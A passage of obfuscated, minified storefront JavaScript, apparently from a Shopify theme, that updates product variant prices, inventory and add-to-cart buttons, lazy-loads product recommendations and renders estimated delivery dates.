DOMParser()[_0x407990(932)](_0x2edad9,"text/html"),_0x33369e=document[_0x407990(632)](_0x407990(944)+this.dataset.section),_0x2221c0=_0x449862.getElementById(_0x407990(944)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x105830=document[_0x407990(632)]("sticky-atc-separate-price-"+this.dataset.section),_0x12e2da=_0x449862[_0x407990(632)]("sticky-atc-separate-price-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x18df6d=document[_0x407990(632)]("sticky-atc-price-"+this.dataset[_0x407990(769)]),_0x47c41d=_0x449862[_0x407990(632)](_0x407990(735)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x315e03=document.getElementById(_0x407990(728)+this[_0x407990(962)][_0x407990(769)]),_0x5b1ef9=_0x449862[_0x407990(632)](_0x407990(728)+(this[_0x407990(962)].originalSection?this.dataset[_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x16439c=document[_0x407990(632)](_0x407990(842)+this[_0x407990(962)].section),_0x105614=_0x449862.getElementById("main-atc-price-"+(this.dataset.originalSection?this[_0x407990(962)].originalSection:this[_0x407990(962)][_0x407990(769)])),_0x34576c=document.querySelectorAll('[id^="custom-label-'+this[_0x407990(962)][_0x407990(769)]+'"]'),_0x38adc7=_0x449862[_0x407990(936)](_0x407990(998)+(this.dataset[_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])+'"]'),_0x56ade8=_0x449862[_0x407990(632)]("Sku-"+(this.dataset[_0x407990(723)]?this.dataset[_0x407990(723)]:this.dataset[_0x407990(769)])),_0x197a71=document[_0x407990(632)](_0x407990(475)+this[_0x407990(962)].section),_0x1f125d=_0x449862[_0x407990(632)]("Inventory-"+(this.dataset[_0x407990(723)]?this[_0x407990(962)].originalSection:this[_0x407990(962)].section)),_0x469c30=document[_0x407990(632)](_0x407990(692)+this[_0x407990(962)][_0x407990(769)]);if(_0x2221c0&&_0x33369e&&(_0x33369e[_0x407990(638)]=_0x2221c0.innerHTML),_0x105830&&_0x12e2da&&(_0x105830.innerHTML=_0x12e2da[_0x407990(638)]),_0x18df6d&&_0x47c41d&&(_0x18df6d[_0x407990(638)]=_0x47c41d[_0x407990(638)]),_0x315e03&&_0x5b1ef9&&(_0x315e03.src=_0x5b1ef9[_0x407990(505)]),_0x105614&&_0x16439c&&(_0x16439c[_0x407990(638)]=_0x105614[_0x407990(638)]),_0x34576c&&_0x38adc7)for(var _0x315637=0;_0x315637<_0x34576c[_0x407990(567)];_0x315637++)_0x34576c[_0x315637][_0x407990(638)]=_0x38adc7[_0x315637][_0x407990(638)];if(_0x1f125d&&_0x469c30&&(_0x469c30[_0x407990(638)]=_0x1f125d[_0x407990(638)]),_0x56ade8&&_0x197a71&&(_0x197a71[_0x407990(638)]=_0x56ade8[_0x407990(638)],_0x197a71[_0x407990(832)][_0x407990(920)](_0x407990(972),_0x56ade8[_0x407990(832)].contains(_0x407990(972)))),this[_0x407990(649)]){const _0x382bde=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this.dataset.section)),_0xea4e16=this[_0x407990(649)][_0x407990(936)](_0x407990(678)),_0x43393d=_0x382bde[_0x407990(936)](_0x407990(678));for(let _0x45ffb9=0;_0x45ffb9<_0xea4e16[_0x407990(567)];_0x45ffb9++)_0xea4e16[_0x45ffb9][_0x407990(638)]=_0x43393d[_0x45ffb9][_0x407990(638)];if(this[_0x407990(649)][_0x407990(1019)]){const _0x43d34a=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)]));this[_0x407990(649)][_0x407990(558)][_0x407990(472)](_0x2591f2=>{const _0x537553=_0x407990;_0x2591f2.dataset[_0x537553(629)]=this[_0x537553(490)].id});const _0x1c77ab=this[_0x407990(649)].querySelectorAll(_0x407990(516)),_0x4b8587=_0x43d34a[_0x407990(936)](_0x407990(516));for(let _0x1218ba=0;_0x1218ba<_0x1c77ab[_0x407990(567)];_0x1218ba++)_0x1c77ab[_0x1218ba][_0x407990(638)]=_0x4b8587[_0x1218ba][_0x407990(638)];this.QuantityBreaks[_0x407990(682)]()}this[_0x407990(649)][_0x407990(962)][_0x407990(740)]===_0x407990(770)&&(this[_0x407990(649)][_0x407990(962)].basePrice=_0x382bde[_0x407990(962)][_0x407990(954)],this[_0x407990(649)][_0x407990(537)].forEach(_0x56aa8b=>{const _0x314fc2=_0x407990;_0x56aa8b[_0x314fc2(962)][_0x314fc2(873)]=_0x382bde[_0x314fc2(973)](_0x314fc2(736)+_0x56aa8b[_0x314fc2(962)][_0x314fc2(1e3)]+'"]').dataset[_0x314fc2(873)]}),this[_0x407990(649)][_0x407990(479)]())}if(this[_0x407990(859)]){const _0x578900=_0x449862[_0x407990(632)](""+this.secondarySelectSelector+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)].originalSection:this.dataset[_0x407990(769)]));_0x578900&&(this[_0x407990(859)][_0x407990(638)]=_0x578900[_0x407990(638)])}const _0xdd1465=document[_0x407990(632)](_0x407990(944)+this[_0x407990(962)][_0x407990(769)]);_0xdd1465&&_0xdd1465[_0x407990(832)].remove("visibility-hidden"),_0x469c30&&_0x469c30.classList[_0x407990(920)](_0x407990(972),_0x1f125d[_0x407990(1063)]==="");const _0x5a5613=_0x449862[_0x407990(632)]("ProductSubmitButton-"+_0x155421);this[_0x407990(826)](_0x5a5613?_0x5a5613[_0x407990(831)](_0x407990(827)):!0,window[_0x407990(904)][_0x407990(711)]),publish(PUB_SUB_EVENTS[_0x407990(918)],{data:{sectionId:_0x155421,html:_0x449862,variant:this[_0x407990(490)]}})})}toggleAddButton(_0x180a7a=!0,_0x49db43,_0x583d53=!0){const _0x37165a=_0x569ed0,_0x4e465b=document.getElementById(_0x37165a(587)+this[_0x37165a(962)][_0x37165a(769)]);if(!_0x4e465b)return;const _0x2d2fd6=_0x4e465b[_0x37165a(973)](_0x37165a(767));if(!_0x2d2fd6)return;var _0x3f591a=_0x4e465b[_0x37165a(973)](_0x37165a(593));const _0x2085fa=_0x4e465b[_0x37165a(973)](_0x37165a(561)),_0x40fe58=document.getElementById(_0x37165a(520)+this[_0x37165a(962)][_0x37165a(769)]);if(_0x180a7a)_0x2d2fd6[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x2d2fd6[_0x37165a(806)](_0x37165a(781),_0x37165a(770)),_0x40fe58&&_0x40fe58[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x49db43&&(_0x3f591a[_0x37165a(883)]=_0x49db43,_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x49db43)),_0x2085fa&&_0x2085fa[_0x37165a(832)][_0x37165a(924)](_0x37165a(606));else{_0x2d2fd6[_0x37165a(806)]("data-unavailable",_0x37165a(1015));const _0x355af0=_0x2d2fd6[_0x37165a(962)].customLabel??window.variantStrings[_0x37165a(729)];_0x3f591a&&(_0x3f591a[_0x37165a(883)]=_0x355af0),_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x40fe58[_0x37165a(962)][_0x37165a(1003)]),_0x2d2fd6[_0x37165a(962)][_0x37165a(574)]===_0x2d2fd6[_0x37165a(962)][_0x37165a(619)]&&(_0x2d2fd6.removeAttribute(_0x37165a(827)),_0x2d2fd6[_0x37165a(696)](_0x37165a(827)),_0x40fe58&&_0x40fe58[_0x37165a(696)](_0x37165a(827)))}}[_0x569ed0(968)](){const _0x49c199=_0x569ed0,_0x186fbd=document[_0x49c199(632)]("product-form-"+this[_0x49c199(962)][_0x49c199(769)]);if(!_0x186fbd)return;const _0x48b206=_0x186fbd[_0x49c199(973)](_0x49c199(767));var _0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label__text");_0x1bcede||(_0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label"));const _0xf40c65=document[_0x49c199(632)](_0x49c199(944)+this[_0x49c199(962)][_0x49c199(769)]),_0x67e4fd=document[_0x49c199(632)](_0x49c199(692)+this[_0x49c199(962)].section),_0x4a2e11=document[_0x49c199(632)](_0x49c199(475)+this[_0x49c199(962)][_0x49c199(769)]);_0x48b206&&(_0x1bcede[_0x49c199(883)]=window.variantStrings[_0x49c199(633)],_0xf40c65&&_0xf40c65[_0x49c199(832)].add(_0x49c199(972)),_0x67e4fd&&_0x67e4fd.classList[_0x49c199(924)](_0x49c199(972)),_0x4a2e11&&_0x4a2e11[_0x49c199(832)][_0x49c199(924)]("visibility-hidden"))}getVariantData(){const _0x4ff12d=_0x569ed0;return this[_0x4ff12d(590)]=this.variantData||JSON.parse(this[_0x4ff12d(973)]('[type="application/json"]')[_0x4ff12d(883)]),this[_0x4ff12d(590)]}}customElements[_0x569ed0(635)](_0x569ed0(852),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x53514d=_0x569ed0;super(),this[_0x53514d(963)]=_0x53514d(849),this[_0x53514d(859)]=document.getElementById(""+this.secondarySelectSelector+this[_0x53514d(962)].section),this[_0x53514d(507)]=!0}[_0x569ed0(964)](){const _0x17422a=_0x569ed0;this[_0x17422a(466)]=this[_0x17422a(973)](_0x17422a(895))[_0x17422a(987)].split(",")}}customElements[_0x569ed0(635)](_0x569ed0(869),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5e380b=_0x569ed0;super(),this[_0x5e380b(963)]=_0x5e380b(849),this[_0x5e380b(859)]=document[_0x5e380b(632)](""+this[_0x5e380b(963)]+this[_0x5e380b(962)][_0x5e380b(769)]),this[_0x5e380b(507)]=!0}}customElements[_0x569ed0(635)](_0x569ed0(935),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x53cf38=_0x569ed0,_0x16cd0b=(_0x34b8d4,_0x252579)=>{const _0x15bbf1=_0x3737;_0x34b8d4[0][_0x15bbf1(838)]&&(_0x252579[_0x15bbf1(646)](this),fetch(this[_0x15bbf1(962)][_0x15bbf1(823)])[_0x15bbf1(834)](_0x1e3e1b=>_0x1e3e1b[_0x15bbf1(941)]())[_0x15bbf1(834)](_0x5b276c=>{const _0x589150=_0x15bbf1,_0x56314f=document[_0x589150(591)](_0x589150(468));_0x56314f[_0x589150(638)]=_0x5b276c;const _0x94693=_0x56314f.querySelector("product-recommendations");_0x94693&&_0x94693.innerHTML[_0x589150(804)]().length&&(this[_0x589150(638)]=_0x94693[_0x589150(638)]),!this[_0x589150(973)]("slideshow-component")&&this[_0x589150(832)][_0x589150(726)](_0x589150(774))&&this[_0x589150(611)](),_0x56314f[_0x589150(973)](_0x589150(618))&&this[_0x589150(832)][_0x589150(924)](_0x589150(933))})[_0x15bbf1(927)](_0x5df095=>{console.error(_0x5df095)}))};new IntersectionObserver(_0x16cd0b[_0x53cf38(535)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}function _0x3737(_0x213385,_0x3b77b3){return _0x213385=_0x213385-452,_0x354f()[_0x213385]}customElements.define(_0x569ed0(1002),ProductRecommendations);const currentDate=new Date;function addDays(_0x46e718,_0x2429dc){const _0x3e6197=_0x569ed0;var _0x2e8c3d=new Date(_0x46e718);return _0x2e8c3d[_0x3e6197(744)](_0x2e8c3d.getDate()+_0x2429dc),_0x2e8c3d}class DynamicDates extends HTMLElement{constructor(){const _0x7b9dba=_0x569ed0;super(),this.dateFormat=this[_0x7b9dba(962)][_0x7b9dba(663)],this[_0x7b9dba(613)]=this.rearrangeDays(this[_0x7b9dba(962)].dayLabels[_0x7b9dba(595)](",")),this[_0x7b9dba(553)]=this[_0x7b9dba(962)][_0x7b9dba(955)][_0x7b9dba(595)](","),this[_0x7b9dba(551)]=this[_0x7b9dba(936)]('[data-dynamic-date="true"]'),this.daysToSkip=this.parseDaysToSkip(this[_0x7b9dba(962)][_0x7b9dba(665)]||""),this.datesToSkip=this[_0x7b9dba(760)](this[_0x7b9dba(962)][_0x7b9dba(467)]||""),this.insertDates(),document[_0x7b9dba(1040)](_0x7b9dba(799),_0xc8ee43=>{this.insertDates()})}addDaysSkipping(_0x1a2aa2,_0x5d0822){const _0x59abe9=_0x569ed0;let _0x2c98b4=new Date(_0x1a2aa2),_0x21eac8=Number(_0x5d0822)||0;for(;_0x21eac8>0;)_0x2c98b4=addDays(_0x2c98b4,1),this[_0x59abe9(1043)](_0x2c98b4)||_0x21eac8--;return _0x2c98b4}parseDaysToSkip(_0x46c0c9){const _0x2e6351=_0x569ed0,_0x1a4c55=new Map([["sunday",0],[_0x2e6351(1026),1],[_0x2e6351(782),2],[_0x2e6351(1044),3],[_0x2e6351(984),4],[_0x2e6351(605),5],[_0x2e6351(575),6]]),_0x2a7abd=new Set;return _0x46c0c9&&_0x46c0c9[_0x2e6351(595)](",")[_0x2e6351(472)](_0x33f6e9=>{const _0x2fea12=_0x2e6351,_0x5ae5e5=_0x33f6e9[_0x2fea12(804)]();_0x1a4c55.has(_0x5ae5e5)&&_0x2a7abd[_0x2fea12(924)](_0x1a4c55[_0x2fea12(926)](_0x5ae5e5))}),_0x2a7abd}parseDatesToSkip(_0x347da6){const _0x2feb0d=_0x569ed0,_0x3363be=new Set;return _0x347da6&&_0x347da6[_0x2feb0d(595)](",")[_0x2feb0d(472)](_0x35a27e=>{const _0x397a42=_0x2feb0d,_0x26c6f1=_0x35a27e[_0x397a42(804)]();if(!_0x26c6f1)return;const _0x347caf=_0x26c6f1[_0x397a42(595)]("-");if(_0x347caf[_0x397a42(567)]===2){const _0x44516d=String(Math[_0x397a42(508)](1,Math.min(12,Number(_0x347caf[0]))))[_0x397a42(1005)](2,"0"),_0x249cb2=String(Math[_0x397a42(508)](1,Math[_0x397a42(925)](31,Number(_0x347caf[1]))))[_0x397a42(1005)](2,"0");_0x3363be[_0x397a42(924)](_0x44516d+"-"+_0x249cb2)}else if(_0x347caf[_0x397a42(567)]===3){const _0x3182df=String(Math.max(1,Math[_0x397a42(925)](12,Number(_0x347caf[1])))).padStart(2,"0"),_0x1cf645=String(Math[_0x397a42(508)](1,Math.min(31,Number(_0x347caf[2]))))[_0x397a42(1005)](2,"0");_0x3363be.add(_0x3182df+"-"+_0x1cf645)}}),_0x3363be}[_0x569ed0(1043)](_0x3fe5e4){const _0xf3b08e=_0x569ed0,_0x225b45=this[_0xf3b08e(665)][_0xf3b08e(1035)](_0x3fe5e4[_0xf3b08e(549)]()),_0x17cc28=String(_0x3fe5e4[_0xf3b08e(886)]()+1).padStart(2,"0"),_0x59a20e=String(_0x3fe5e4.getDate())[_0xf3b08e(1005)](2,"0"),_0x4d0401=this[_0xf3b08e(467)][_0xf3b08e(1035)](_0x17cc28+"-"+_0x59a20e);return _0x225b45||_0x4d0401}nextValidDate(_0x7cfba8){let _0x13745c=new Date(_0x7cfba8);for(;this.isSkipped(_0x13745c);)_0x13745c=addDays(_0x13745c,1);return _0x13745c}[_0x569ed0(485)](){const _0x3fdcb4=_0x569ed0;this[_0x3fdcb4(551)][_0x3fdcb4(472)](_0x3db316=>{const _0x282a4f=_0x3fdcb4,_0x2ce428=_0x3db316[_0x282a4f(962)][_0x282a4f(941)],_0x158fdb=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(594)]),_0x33714e=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(529)]),_0x414e2c=this[_0x282a4f(621)](currentDate,_0x158fdb),_0x3bd958=this.addDaysSkipping(currentDate,_0x33714e);let _0x262d3e="th";const _0x48d12d=_0x414e2c[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x48d12d)?_0x262d3e="st":[2,22][_0x282a4f(989)](_0x48d12d)?_0x262d3e="nd":[3,23].includes(_0x48d12d)&&(_0x262d3e="rd");let _0x38d1e5="th";const _0x527547=_0x3bd958[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x527547)?_0x38d1e5="st":[2,22][_0x282a4f(989)](_0x527547)?_0x38d1e5="nd":[3,23][_0x282a4f(989)](_0x527547)&&(_0x38d1e5="rd");let _0x2d6a38,_0xc89686;if(this.dateFormat===_0x282a4f(914))_0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+_0x414e2c[_0x282a4f(956)]()+". "+this.months[_0x414e2c[_0x282a4f(886)]()],_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x3bd958[_0x282a4f(956)]()+". "+this.months[_0x3bd958[_0x282a4f(886)]()];else if(this.dateFormat===_0x282a4f(798))_0x2d6a38=this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c.getDate()+_0x262d3e,_0xc89686=this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;else if(this[_0x282a4f(663)]===_0x282a4f(488))_0x2d6a38=_0x414e2c.getDate()+". "+this.months[_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+". "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()];else if(this[_0x282a4f(663)]===_0x282a4f(1042))_0x2d6a38=_0x414e2c[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x3bd958.getMonth()];else if(this.dateFormat===_0x282a4f(671)){const _0x17b663=String(_0x414e2c[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x4379a4=String(_0x414e2c[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0x2d6a38=this[_0x282a4f(613)][_0x414e2c.getDay()]+", "+_0x17b663+". "+_0x4379a4+".";const _0x40ebd9=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x47fbce=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x40ebd9+". "+_0x47fbce+"."}else if(this.dateFormat===_0x282a4f(724)){const _0x22704d=String(_0x414e2c[_0x282a4f(956)]()).padStart(2,"0"),_0x468990=String(_0x414e2c[_0x282a4f(886)]()+1).padStart(2,"0");_0x2d6a38=_0x22704d+". "+_0x468990+".";const _0x6b5b73=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x3c4f6c=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=_0x6b5b73+". "+_0x3c4f6c+"."}else _0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c[_0x282a4f(956)]()+_0x262d3e,_0xc89686=this.days[_0x3bd958[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;const _0x2bfe31=_0x2ce428[_0x282a4f(802)](_0x282a4f(660),_0x2d6a38),_0x173680=_0x2bfe31[_0x282a4f(802)](_0x282a4f(517),_0xc89686);_0x3db316.innerHTML=_0x173680})}[_0x569ed0(636)](_0x3540ad){const _0x37a0ad=_0x569ed0;return _0x3540ad.unshift(_0x3540ad[6]),_0x3540ad[_0x37a0ad(567)]=7,_0x3540ad}}customElements[_0x569ed0(635)](_0x569ed0(531),DynamicDates);
//# sourceMappingURL=/cdn/shop/t/12/assets/global.js.map?v=129721811904222791091768503158
